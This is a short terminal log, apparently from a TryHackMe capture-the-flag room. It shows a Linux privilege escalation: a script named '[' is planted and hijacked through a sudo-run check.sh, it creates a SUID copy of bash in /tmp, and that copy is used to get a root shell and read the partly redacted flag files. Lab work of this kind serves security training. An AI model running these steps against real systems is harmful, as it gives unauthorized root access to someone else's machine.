13
14
15
16
17
18
19
20
21
22
23
24
25
26
mcskidy@proddb:~$ echo -e '#!/bin/bash\ncp /bin/bash /tmp\nchmod +s /tmp/bash' > [
mcskidy@proddb:~$ cat [
#!/bin/bash
cp /bin/bash /tmp
chmod +s /tmp/bash
mcskidy@proddb:~$ chmod +x [
mcskidy@proddb:~$ sudo /usr/bin/bash /opt/check.sh
127.0.0.1 - - [22/Dec/2023 09:11:18] "GET / HTTP/1.1" 200 -
Website is running: http://127.0.0.1:8000
mcskidy@proddb:~$ cd /tmp
mcskidy@proddb:/tmp$ ls
bash
snap-private-tmp
mcskidy@proddb:/tmp$ ./bash -p
bash-5.0# id
uid=1000(mcskidy) gid=1000(mcskidy) euid=0(root) egid=0(root) groups=0(root),1000(mcskidy)
bash-5.0# cd /root
cd /root
bash-5.0# ls
frosteau root.txt snap yetikey4.txt
bash-5.0# cat root.txt
cat root.txt
THM{BaNDiT_**REDACTED**_HijacKing}
bash-5.0# cat yetikey4.txt
cat yetikey4.txt
4-3f$F**REDACTED**WkBp